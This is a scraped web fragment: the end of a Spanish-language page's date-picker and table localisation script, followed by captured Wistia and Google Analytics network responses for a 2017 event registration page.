Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script></body></html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fast.wistia.com/embed/medias/14l7roz2zh.jsonp
body_size: -263
content:
window['wistiajsonp-/embed/medias/14l7roz2zh.jsonp'] = {"error":true,"iframe":true};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1477448180&t=pageview&_s=1&dl=https%3A%2F%2Fprepasanmiguelense.mx%2Fregistro-fiesta-sanmiguelense%2F&ul=en-us%40posix&dt=Registro%20Fiesta%20Sanmiguelense%202017&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=990150923&gjid=1135567169&cid=1290875746.1769230704&tid=UA-91385421-1&_gid=1852156927.1769230704&_r=1&_slc=1&z=1024717762
body_size: -452
content:
2,cG-VNNRVKK6E2